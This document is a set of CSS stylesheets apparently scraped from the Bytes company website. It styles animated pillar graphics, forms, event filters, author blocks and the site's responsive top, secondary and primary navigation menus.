.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(4) {
  margin-left: -10%;
  animation-delay: 0.65s;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(4) {
    margin-left: -15%;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(4):before {
  left: -2px;
  margin-top: -5px;
  top: 32%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(4):after {
  top: 25%;
  left: -26px;
  transform: rotate(20deg);
  width: 30px;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(4):after {
    top: 16%;
    left: -42px;
    transform: rotate(25deg);
    width: 40px;
  }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(4):after {
    top: 13%;
    left: -48px;
    transform: rotate(26deg);
    width: 50px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:last-child:after {
  top: -48%;
  left: 10px;
  transform: rotate(90deg);
  width: 60px;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:last-child:after {
    top: -50%;
    left: 5px;
    width: 70px;
  }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:last-child:after {
    top: -55%;
    left: 5px;
    transform: rotate(90deg);
    width: 70px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge {
  margin-bottom: 39px;
  margin-top: 37px;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge {
    margin-bottom: 20px;
    margin-top: 20px;
  }
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:first-child, .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:last-child {
    margin-left: -223px;
  }
}
@media (min-width: 982px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge {
    margin-bottom: 30px;
    margin-top: 28px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(2) {
  margin-left: -10%;
  animation-delay: 0.35s;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(2) {
    margin-left: -15%;
  }
}
@media (min-width: 982px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(2) {
    margin-left: -15%;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(2):before {
  left: 5px;
  margin-top: -5px;
  top: 80%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(2):after {
  top: 98%;
  left: -56px;
  transform: rotate(335deg);
  width: 70px;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(3) {
  margin-left: 5%;
  animation-delay: 0.45s;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(3):after {
  top: 50%;
  left: -90px;
  transform: rotate(0deg);
  width: 90px;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(3) {
    margin-left: 0;
  }
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(3):after {
    left: -80px;
  }
}
@media (min-width: 982px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(3) {
    margin-left: 0;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(4) {
  margin-left: 5%;
  animation-delay: 0.55s;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(4):after {
  top: 50%;
  left: -90px;
  transform: rotate(0deg);
  width: 90px;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(4) {
    margin-left: 0;
  }
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(4):after {
    left: -80px;
  }
}
@media (min-width: 982px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(4) {
    margin-left: 0;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(5) {
  margin-left: -10%;
  animation-delay: 0.65s;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(5) {
    margin-left: -15%;
  }
}
@media (min-width: 982px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(5) {
    margin-left: -15%;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(5):before {
  left: 5px;
  margin-top: -5px;
  top: 20%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(5):after {
  top: -3%;
  left: -56px;
  transform: rotate(27deg);
  width: 70px;
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(5):after {
    top: 0%;
    left: -52px;
    transform: rotate(27deg);
    width: 70px;
  }
}
@media (max-width: 767.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge {
    margin: 20px auto !important;
  }
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:after, .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:before {
    display: none;
  }
}
.bytes-pillar-graphic-wrapper.mid-blue .icon {
  background: #075674 !important;
}
.bytes-pillar-graphic-wrapper.dark-blue .icon {
  background: #0e1426 !important;
}
.bytes-pillar-graphic-wrapper.black .icon {
  background: #1C1C1C !important;
}

.block-preview-image {
  min-width: 200px;
  max-width: 500px;
  width: 40%;
  height: auto;
  margin: 1rem auto 2rem;
}

#form-errors {
  background: red;
  display: none;
  padding: 1rem 1rem .5rem;
  margin: 0 0 2rem;
  max-width: 400px;
  color: #fff;
}

#form-errors span {
  display: block;
  margin: 0 0 .5rem;
}

.ccm-block-express-form .form-label {
  font-weight:600;
}

.ccm-block-express-form span.text-muted.small {
  text-transform:uppercase;
  font-size:.8rem;
}

.ccm-block-express-form div.alert-danger {
    border: none;
    background-color: #ee3524 !important;
    color: #fff;
    padding: 8px;
    margin-bottom: 8px;
}

.ccm-block-express-form div.alert-success {
  background-color: #64FFFC;
  color: #0E1426;
  padding: 10px;
  margin-bottom: 2rem;
  font-weight: 600;
}

.ccm-block-express-form ul {
  margin: 0!important;
}

.ccm-block-express-form li:before {
  display: none;
}

.ccm-block-express-form .mb-3 {
  margin-bottom: 1.5rem;
}

.ccm-block-express-form input,
.ccm-block-express-form select,
.ccm-block-express-form textarea  {
  border: 1px solid #dad9d9!important;
}

/* Events amends for customers + partners */

.event-item.hidden {
    display: none;
}   
.event-item.active {
    display: inline-block;
    clear: none!important;
}

.filter-button-title {
    font-weight: 600;
    padding-bottom: .5rem;
}

.filter-button-group button.tabs-title {
    background-color: #0E1426;
    border: none !important;
    border-radius: 7px;
    color: #64FFFC;
    display: inline-block;
    font-weight: 600;
    margin: 0 .75rem .5rem 0;
    padding: 0.5em 0.9em 0.5em 0.8em;
    vertical-align: unset;
    transition: 0.3s;
    transform: translateZ(0);
}

.filter-button-group button.tabs-title.active {
    background-color: #64FFFC;
    color: #0E1426;
}

.event-item .event-type-label,
.pe_post .event-type-label {
    background-color: #0E1426;
    color: #fff;
    display: inline-block;
    padding: 2px 5px;
}

.pe_post .event-type-label {
  margin-bottom: 1rem;
}

#share-links svg {
  padding:10px;
  margin-bottom: -5px;
}

.event-item.partner .event-type-label,
.event-item.partner .button,
.pe_post .partner .event-type-label,
.pe_post .partner .button,
.pe_post .partner.stripe.coloured p a.button,
.pe_post .partner #share-links a {
    background-color: #1ce7a2!important;
    color: #033826!important;
}

.event-item.partner .button:hover, 
.pe_post .partner .button:hover,
.pe_post .partner.stripe.coloured p a.button:hover,
.pe_post .partner #share-links a:hover {
    background-color: #033826!important;
    color: #1ce7a2!important;
}

.event-item.public-sector .event-type-label,
.event-item.public-sector .button,
.pe_post .public-sector .event-type-label {
    background-color: #64fffc!important;
    color: #0E1426!important;
}

#share-links a:hover svg path {
   fill: #64fffc!important;
}

.pe_post .partner #share-links a:hover svg path {
   fill: #1ce7a2!important;
}

/* News authors */
.authors {
    display: flex;
    flex-wrap: wrap;
    margin: 0 0 30px;
}

.stripe.author-strip {
    padding-bottom: 0!important;
    padding-top: 30px!important;
}

.stripe.author-strip .authors {
    margin-bottom: 0!important;
}

.authors .author {
    justify-content: flex-start;
    margin: 0 0 30px 0;
    flex: 100%;
    max-width: 100%;
}

.authors .author-details {
  margin-top: 0;
}

.authors h5.author-name {
    line-height: 1rem!important;
    word-break: break-word;
}

.authors h6.author-title {
    font-size: .9rem;
    font-weight: 400;
    line-height: 1rem!important;
    word-break: break-word;
}

.authors .author-image {
    border-radius: 50%;
    min-width: 60px;
    margin: 0 20px auto 0;
}

.authors small.author-role {
    display: block;
    line-height: 1rem!important;
}

.authors .author-link  {
    background: #0e1426;
    border-bottom: none;
    border-radius: 30px;
    color: #64fffc;
    display: inline-block;
    font-weight: 400;
    height: 36px;
    margin: 0 0 auto 20px;
    position: relative;
    white-space: nowrap;
    width: 36px;
}

.authors .author-link:hover  {
    background: #64fffc;
    color: #0e1426;
}

.stripe.coloured .authors .author-link {
    background: #fff;
    color: #0e1426;
}

.stripe.coloured .authors .author-link:hover {
    background: #64fffc;
}

.stripe.coloured .authors small.author-role {
  color: #fff;
}

.authors .author-link span {
    font-size: 130%;
    margin: 9px;
    display: block;
    text-align: center;
}
@media screen and (min-width: 36em) and (max-width: 46.1875em) {
    .authors .author {
        flex: 45%;
        max-width: 45%;
    }
    .authors .author:nth-of-type(even) {
        margin: 0 0 30px 10%;
    }
}
@media screen and (min-width: 46.2em) and (max-width: 63.9375em) {
    .authors .author {
        flex: 100%;
        max-width: 100%;
    }
}
@media screen and (min-width: 64em) {
    .authors .author {
        flex: 45%;
        max-width: 45%;
    }
    .authors .author:nth-of-type(even) {
        margin: 0 0 30px 10%;
    }
}

.author-list p {
  font-size: .9rem;
  margin: 0;
}

.author-list p:last-child {
  margin-bottom: 3rem;
}

.ccm-block-type-form .alert-danger {
	background: red;
	color: #fff;
	padding: 10px;
}

.ccm-block-type-form .field-datetime .row {
  margin: 0;
}

.ccm-block-type-form .field-datetime .row.row-cols-auto {
  display: flex;
  flex-direction: row;
}

.ccm-block-type-form .field-datetime .ccm-input-date-wrapper {
  display: block;
  margin-right: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/themes/bytes/css/nav.css?v=1.76h
body_size: 5843
content:
.ccm-page header .logo a,
.ccm-page header .logo .hdr-logo-wrapper {
  height: 80px;
  left: auto;
  position: absolute;
  display: block;
  z-index: 399;
  margin: 4px 0 0 0;
  padding: 0 0 10px 0;
}
  .ccm-page header .logo a img,
  .ccm-page header .logo .hdr-logo-wrapper img {
    height: 75px;
    width: auto;
    max-width: none;
  }

.ccm-page nav.primary .menu-icon {
  float: right;
  font-size: 2.5rem;
  height: 67px;
  color: #abb1b7;
  transition: all 0.4s ease 0s;
}
.ccm-page nav.primary .menu-icon:hover {
  color: #313E4A; 
}

  
@media screen and (max-width: 46.1875em) { 
  #menu {
    display: none;
  }
  .ccm-page header .logo a,
  .ccm-page header .logo .hdr-logo-wrapper {
    height: 67px;
    margin: 5px 0 0 0;
    padding: 0 0 8px 0;
  }
    .ccm-page header .logo a img,
    .ccm-page header .logo .hdr-logo-wrapper img {
      height: 69px;
    }
    
  
  .ccm-page header nav.primary.docked .logo a {
     height: 48px;
     margin: 9px 0 0 0;
     padding: 0 0 6px 0;
  }
    .ccm-page header nav.primary.docked .logo a img {
      height: 42px;
    }
} 
@media screen and (min-width: 46.25em) and (max-width: 53.9375em) { 
  .ccm-page header .logo a,
  .ccm-page header .logo .hdr-logo-wrapper {
    height: 67px;
    margin: 5px 0 0 0;
    padding: 0 0 8px 0;
  }
    .ccm-page header .logo a img,
    .ccm-page header .logo .hdr-logo-wrapper img {
      height: 69px;
    }
} 
@media screen and (min-width: 54em) and (max-width: 63.9375em) {
  .ccm-page header .logo a,
  .ccm-page header .logo .hdr-logo-wrapper {
    height: 75px;
    margin: 5px 0 0 0;
    padding: 0 0 9px 0;
  }
    .ccm-page header .logo a img,
    .ccm-page header .logo .hdr-logo-wrapper img {
      height: 69px;
    }
}

/* Topbar Nav */

.ccm-page .topbar {
 background: #58636f; 
 background: #000; 
}
.ccm-page .topbar .toplevel > li {
  float: left;
}
.ccm-page .topbar .toplevel > li > a {
  color: #ffffff !important;
  text-transform: uppercase;
  font-size: 0.8rem;
  line-height: 1rem;
  padding: 0.5rem 0.6rem;
  margin:0;
  display: block;
  border: none;
}
.ccm-page .topbar .toplevel > li > a:hover {
  background: #3b444f;
  color: #ffffff;
}
.ccm-page .topbar .search i {
  display: block !important;
  font-size: 1.5rem;
  line-height: 1rem;
  padding: 0;
  font-weight: 700;
}
.ccm-page nav.header-nav li.search.triggered ul.submenu, .ccm-page nav.topbar li.search.triggered ul.submenu {
  display: block!important;
}

.ccm-page nav.header-nav li.search.triggered ul.submenu {
  background: none;
  left: auto!important;
  right: -10px!important;
  top: -10px;
  width: 300px;
}

.ccm-page nav.header-nav li.search.triggered ul.submenu .menu-search {
  margin: 0;
  background: #fff;
}

/* Replaced with block below...
.ccm-page .topbar .toplevel > li:hover > a,
.ccm-page .topbar .toplevel > li.active > a {background: #3b444f;}
.ccm-page .topbar .toplevel > li.contact > a,
.ccm-page .topbar .toplevel > li.contact > a:hover {background: #f15d2f;}
.ccm-page .topbar .toplevel > li.quote > a,
.ccm-page .topbar .toplevel > li.quote > a:hover {background: #ffb800; color: #3b444f !important;}
.ccm-page .topbar .toplevel > li.chat > a,
.ccm-page .topbar .toplevel > li.chat > a:hover {background: #8eb927;}
*/

.ccm-page .topbar .toplevel > li:hover > a,
.ccm-page .topbar .toplevel > li.active > a {background: #3b444f;}
.ccm-page .topbar .toplevel > li.contact > a,
.ccm-page .topbar .toplevel > li.contact > a:hover {background: #c20344;}
.ccm-page .topbar .toplevel > li.quote > a,
.ccm-page .topbar .toplevel > li.quote > a:hover {background: #f39200;}
.ccm-page .topbar .toplevel > li.chat > a,
.ccm-page .topbar .toplevel > li.chat > a:hover {background: #00b3e1;}

.ccm-page .topbar .toplevel > li.contact > a,
.ccm-page .topbar .toplevel > li.quote > a,
.ccm-page .topbar .toplevel > li.chat > a {padding: 0.5rem 0.6rem !important;} 

.ccm-page .topbar.dockable {
  position: fixed;
  width: 100%;
  z-index: 400;
  display: block;
  top: -33px;
  transition: top 0.4s ease 0s;
}
.ccm-page .topbar.docked {
  top: 0px;
  box-shadow: 0 2px 4px rgba(43, 49, 57, 0.4);
}
.ccm-toolbar-visible .ccm-page .topbar.docked {
  top: 48px;
}

@media screen and (max-width: 46.1875em) { 
.ccm-page header .topbar {
  display: none !important;
}
}
@media screen and (min-width: 46.25em) and (max-width: 52.75em) {
.ccm-page .topbar.docked li.company {display:none;}
}
@media screen and (min-width: 46.25em) and (max-width: 49.5em) {
.ccm-page .topbar.docked li.sectors {display:none;}
}
@media screen and (min-width: 46.25em) and (max-width: 74.9375em) {
  .ccm-page .topbar.dockable {display:none;}
}
@media screen and (min-width: 46.25em) and (max-width: 63.9375em) {
  .ccm-page .topbar > a {
    font-size: 0.7rem;
    padding: 0.4rem 0.5rem;
  }
  .ccm-page .topbar .menu > ul > li > a {
    line-height: 15px;
  }
  .ccm-page .topbar .search i {
    font-size: 1.25rem;
    line-height: 15px;
  }
.ccm-page .topbar .toplevel > li.contact > a i,
.ccm-page .topbar .toplevel > li.quote > a i,
.ccm-page .topbar .toplevel > li.chat > a i {font-size: 1.3rem;} 
}

/* Secondary nav */

.ccm-page nav.secondary {
  background: #e6e8e9 url(../img/5px-white.png) repeat-x bottom;
}
.ccm-page nav.secondary .toplevel {
  padding-left: 1rem;
  padding-right: 1rem;
  width: 100%;
  position: relative;
  display: table;
}

.ccm-page nav.secondary .menu li > a {
  background: none; 
  font-size: 0.9rem;
  line-height: 1.2rem;
  padding: 0.6rem 1rem 0.4rem 1rem;
}
.ccm-page nav.secondary .toplevel > li {
}
.ccm-page nav.secondary .toplevel > li > a {
  color: #313E4A;
  border-bottom: 5px solid #ffffff;
  border-right: 1px solid #ffffff;
  min-height: 3.7rem;
  width: 100%;
  position: relative;
  display: table;
}
.ccm-page nav.secondary .toplevel > li > a > div {
  display:table-cell;
  vertical-align: bottom;
}
.ccm-page nav.secondary .toplevel > li:first-child > a { border-left: 1px solid #ffffff; }
.ccm-page nav.secondary .toplevel > li > a:hover,
.ccm-page nav.secondary .toplevel > li:hover > a,
.ccm-page nav.secondary .toplevel > li.active > a {
  color: #1e2630;
  background-color: #ffffff;
  border-bottom-color: #abb1b7;
  transition: all 0.4s ease 0s;
}
.ccm-page nav.secondary .toplevel > li.active > a {
  border-bottom-color: #8eb927;
}
.ccm-page nav.secondary .toplevel > li.indicator > a {
  padding-right: 1.6rem;
}
.ccm-page nav.secondary .toplevel > li.indicator > a:after {
  font-family: 'BytesIcons';
  font-weight: 400;
  content: '\e909';
  position: absolute;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg) !important;
  font-size: 1.4rem;
}
.ccm-page nav.secondary .submenu > li > a {
  color: #ffffff;
  color: rgba(246, 247, 248, 0.7);
  background: none;
  border: none;
}
.ccm-page nav.secondary .submenu > li:first-child > a { padding-top: 1rem; }
.ccm-page nav.secondary .submenu > li:last-child > a { padding-bottom: 1rem; }
.ccm-page nav.secondary .submenu > li > a:hover,
.ccm-page nav.secondary .submenu > li.active > a {
  color: #ffffff;
  background: none;
}

/* Primary nav */

.ccm-page nav.primary .menu .active > a {
  background: none; 
}

.ccm-page nav.primary .expanded .row {
  max-width: 1200px;
}
.ccm-page nav.primary .menu li > a {
  background: none; 
  font-size: 1rem;
  line-height: 1.4rem;
}
.ccm-page nav.primary .menu.toplevel > li > a {
  padding: 0.6rem 1rem 0.4rem 1rem;
}
.ccm-page nav.primary .nav-top {
  display: none;
}

  .ccm-page nav .menu-search {
    margin: 0;
    padding-top: 0;
    position: relative;
  }
  .ccm-page nav .submenu .menu-search {
    margin: 1rem 0;
    padding-top: 0;
    position: relative;
  }
  .ccm-page nav .menu-search input {
    background: none;
    border: none;
    color: #242D35;
    text-indent:30px;
  }
  .ccm-page nav .menu-search .bi-search,
  .ccm-page nav .menu-search .bi-chevron-alt {
    position: absolute;
    font-size: 19px;
    top: 10px;
    left: 10px;
    color: #abb1b7;
    font-weight: 400;
  }
  .ccm-page nav .menu-search .bi-chevron-alt {
    top: 5px;
    right: 5px;
    font-size: 29px;
    left: auto;
  }
  .ccm-page nav .menu-search:hover .bi-search,
  .ccm-page nav .menu-search:hover .bi-chevron-alt {
    color: #00B3E1;
  }

@media screen and (max-width: 46.1875em) { 
  .ccm-page nav.primary {
    height: 67px;
  }
  .ccm-page nav.primary.docked {
    height: 48px;
    position: fixed;
    width: 100%;
    z-index: 400;
    display: block;
    transition: top 0.4s ease 0s;
    top: 0px;
    /* box-shadow: 0 2px 4px rgba(43, 49, 57, 0.4); */
  }
  .ccm-toolbar-visible .ccm-page nav.primary.docked {
    top: 48px;
  }
  .ccm-page nav.primary.docked .menu-icon {
    height: 48px;
    top: -24px;
  }
  .ccm-page nav.primary #primary-nav {
    padding: 2rem 1rem 3rem 1rem;
    background: #000000;
    background: rgba(10,15,21,0.9);
  }
  .ccm-page nav.primary a {
    /* white-space:nowrap; */
  }
  .ccm-page nav.primary a i {    
    display: inline;
    font-size: 2.5rem;
  }
  .ccm-page nav.primary .nav-top {
    display: block;
    text-transform: uppercase;
    font-size: 0.9rem;
    text-align: center;
  }
  .ccm-page nav.primary .nav-top i {
    display: block;
    font-size: 2rem;
    padding-bottom: 0.3rem;
  }
  .ccm-page nav.primary a div {    
    display: inline;
  }
  .ccm-page nav.primary ul hr,
  .ccm-page nav.primary a br {
    display: none;
  }
  .ccm-page nav .submenu > div > li > a strong {
    display: inline;
    font-weight: 400;
  }
  .ccm-page nav .submenu > div > li > a span,
  .ccm-page nav .submenu > div > li > a img {
    display: none;
  }
  .ccm-page nav .submenu > div > li.challenges > a span {
    display: inline-block;
  }
  .ccm-page nav .submenu > div.nav-extra  { display: none;}
  
  /* 2018 amends */

  .ccm-page nav.primary #primary-nav {
    background: #232a33;
  }

  .ccm-page nav.primary #primary-nav > ul {
    padding-right: 1rem;
    position: relative;
    display: block;
    overflow: hidden;
    left: 0;
    z-index: 5;
  }

  .ccm-page nav.primary #primary-nav ul.level-1,
  .ccm-page nav.primary #primary-nav ul.level-2 {
    background: #232a33;
    left: 110%;
    padding: 0.5rem 2rem 50px 1rem;
    position: absolute;
    top:0;
    transition: 0.3s all ease;
    transform: translateZ(0);
    width: calc(100% + 2rem);
    z-index: 1;
  }

  .ccm-page nav.primary .submenu.level-3 {
    display:none!important;
  }

  .ccm-page nav.primary #primary-nav ul.level-1.triggered {
    z-index: 8;
  }

  .ccm-page nav.primary #primary-nav ul.level-2.triggered {
    overflow-y: scroll;
    width: 96%;
    z-index: 10;
  }

  .ccm-page nav.primary #primary-nav ul.level-1.triggered {
    left: -1rem;
  }
  .ccm-page nav.primary #primary-nav ul.level-2.triggered {
    left: 0;
  }

  #primary-nav ul a {
    display: block;
    font-weight: 400;
    padding: 0.6rem 0 0.4rem 0;
    position: relative;
  }

  #primary-nav ul a.cloned-link {
    display: none!important;
  }

  #primary-nav li {
    border-bottom: 1px solid #313E4A;
  }

  #primary-nav ul a strong {
    font-weight: 400;
  }

  span.nav-trigger {
    font-size: 1.6rem;
    padding: 0.5rem 0 0.5rem 2rem;
    position: absolute;
    right: 0;
    top: 0;
  }

  .back-trigger {
    border-bottom: none!important;
    color: #fff;
    color: rgba(246, 247, 248, 0.7);
    cursor: pointer;
    font-size: 1rem;
    margin-bottom: 1.5rem;
    transition: 0.5s all ease;
  }

  .back-trigger:hover {
    color: #fff;
  }

  #featured-wrapper {
    display: none;
  }

  .mobile-nav-spacer {
  	float: left;
  	min-height: 1px;
  	width: 12.5%;
  }

  .mobile-nav-icon-btn {
  	float: left;
  	position: relative;
  	width: 25%;
  }

  .mobile-nav-icon-btn a {
  	display: block;
  }

  .mobile-nav-icon-btn a span.icon {
  	background-size: 70%;
  	background-repeat: no-repeat;
  	background-position: center;
  	display: block;
  	height: 40px;
  	margin: 0 auto;
  	top: 0;
  	width: 40px;
  }

  .mobile-nav-icon-btn .advice span.icon {
  	background-image: url(../img/bytes-nav-advice.svg);
  }
  .mobile-nav-icon-btn .advice:hover span.icon {
  	background-image: url(../img/bytes-nav-advice-active.svg);
  }

  .mobile-nav-icon-btn .quote span.icon {
  	background-image: url(../img/bytes-nav-quote.svg);
  }

  .mobile-nav-icon-btn .quote:hover span.icon {
  	background-image: url(../img/bytes-nav-quote-active.svg);
  }

  .mobile-nav-icon-btn .contact span.icon {
  	background-image: url(../img/bytes-nav-contact.svg);
  }

  .mobile-nav-icon-btn .contact:hover span.icon {
  	background-image: url(../img/bytes-nav-contact-active.svg);
  }

  /* End 2018 amends */

  .ccm-page nav.primary a {
    color: #ffffff;
    color: rgba(246, 247, 248, 0.7);
    transition: all 0.4s ease 0s;
  }
  .ccm-page nav.primary a i {
    text-shadow: 0 0 10px #000000;
    transition: all 0.4s ease 0s;
  }
  
  .ccm-page nav.primary li:hover > a,
  .ccm-page nav.primary li.current > a,
  .ccm-page nav.primary li.active > a i,
  .ccm-page nav.primary a:hover {
    color: #ffffff;
  }
  .ccm-page nav.primary li:hover > a i,
  .ccm-page nav.primary li.current > a i,
  .ccm-page nav.primary a:hover i,
  .ccm-page nav.primary li:hover > a:before,
  .ccm-page nav.primary li.active > a:before,
  .ccm-page nav.primary li.current > a:before {
    color: #8eb927;
  }
  .ccm-page nav.primary .is-accordion-submenu-parent > a::after {
    font-family: 'BytesIcons';
    font-weight: 300;
    font-size: 2rem;
    width: 2rem;
    height: 2rem;
    content: '\e909';
    display: block;
    border: none;
    position: absolute;
    top: 0.6rem;
    margin: 0;
    padding: 0;
    right: 0;
  transition: all 0.4s ease 0s;
  }
  .ccm-page nav.primary ul ul .is-accordion-submenu-parent > a::after {
    font-size: 1.6rem;
    top: 0.2rem;
  }
  .ccm-page nav.primary .is-accordion-submenu-parent[aria-expanded='true'] > a::after {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg) !important;
  }
  .ccm-page nav.primary .toplevel > li.editors-support,
  .ccm-page nav.primary .toplevel > li.office-365 {
    display: none;
  }
  .menu-icon {
    display: block;
    position: relative;
    top: 0;
    right: 0;
    width: 42px;
    height: 67px;
    opacity: 0.4;
    transition: all 0.4s ease 0s;
  }
  .menu-icon:hover {
    opacity: 0.9;
  }
  .menu-icon:before, 
  .menu-icon:after {
    position: absolute;
    display: block;
    top: 26px;
    left: 0;
    content: ' ';
    width: 36px;
    height: 10px;
    border-top: 2px solid #000000;
    border-bottom: 2px solid #000000;
  }
  .menu-icon:after {
    top: 42px;
  }
  .close-icon {
    position: relative;
    display: block;
    bottom: -30px;
    left: 100%;
    margin-left: -2.5rem;
    width: 28px;
    height: 28px;
    opacity: 0.3;
    text-shadow: 0 0 10px #000000;
    transition: all 0.4s ease 0s;
  }
  .close-icon:hover {
    opacity: 0.8;
  }
  .close-icon:before, 
  .close-icon:after {
    position: absolute;
    left: 13px;
    content: ' ';
    height: 29px;
    width: 2px;
    top: 0;
    background-color: #fff;
  }
  .close-icon:before {
    transform: rotate(45deg);
  }
  .close-icon:after {
    transform: rotate(-45deg);
  }
  
}
@media screen and (min-width: 46.25em) { 

.ccm-page nav.primary .is-accordion-submenu-parent > a::after {
  display: none;
}

.ccm-page nav.primary,
.ccm-page nav.primary .toplevel > li > a {
  height: 70px;
}

.ccm-page nav.primary .expanded .row,
.ccm-page nav.topbar .expanded .row {
  max-width: 1200px;
}
  .ccm-page nav.primary .toplevel,
  .ccm-page nav.topbar .toplevel {
    padding-left: 1rem;
    /* padding-right: 1rem; */
  }
  .ccm-page nav.primary .toplevel ul,
  .ccm-page nav.topbar .toplevel ul {
    padding-left: 1rem;
    padding-right: 1rem;
  }
  
  .ccm-page .topbar .toplevel.menu1 {
    padding-left: 0;
  }

  .ccm-page .topbar .toplevel.menu2 {
    padding-right: 0;
  }
  .ccm-page nav.primary .toplevel > li > a {
    /*color: #313E4A; */
    color: #000;
    border-bottom: 5px solid #f6f7f8;
    width: 100%;
    position: relative;
    display: table;
  }
  .ccm-page nav.primary .toplevel > li > a > div {
    display:table-cell;
    vertical-align: bottom;
  }
  .ccm-page nav.primary .toplevel > li > a:hover,
  .ccm-page nav.primary .toplevel > li:hover > a,
  .ccm-page nav.primary .toplevel > li.active > a {
    color: #1e2630;
    background-color: #ffffff;
    border-bottom-color: #abb1b7;
    transition: all 0.4s ease 0s;
  }
  .ccm-page nav.primary .toplevel > li:hover > a,
  .ccm-page nav.primary .toplevel > li.active > a,
  .ccm-page nav.primary .toplevel > li.triggered > a {
    /*border-bottom-color: #8eb927; */
    border-bottom-color: #00b3e1;
  }

  .ccm-page nav.primary .toplevel > li > a i,
  .ccm-page nav.primary .toplevel > li.info,
  .ccm-page nav.primary .toplevel > li.company,
  .ccm-page nav.primary .toplevel > li.httpswwwbytesplccom,
  .ccm-page nav.primary .toplevel > li.careers,
  .ccm-page nav.primary .toplevel > li > .submenu .submenu > div > li,
  .ccm-page nav.primary .toplevel > li.office-365,
  .ccm-page nav.primary .toplevel > li.news-events,
  .ccm-page nav.primary .toplevel > li.professional-services {
    display: none;
  }

  .ccm-page nav.primary,
  .ccm-page nav.topbar {
    position: relative;
  }
  .ccm-page nav.primary .toplevel {
    float: right;
  }
  .ccm-page nav .submenu > div > li {
    line-height: 1em;
    margin-bottom: 0.5em;
    text-align: left;
  }
  .ccm-page nav .submenu > div > li > a strong,
  .ccm-page nav .submenu > div.nav-extra > li > a span {
    padding-top: 0.5rem;
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }
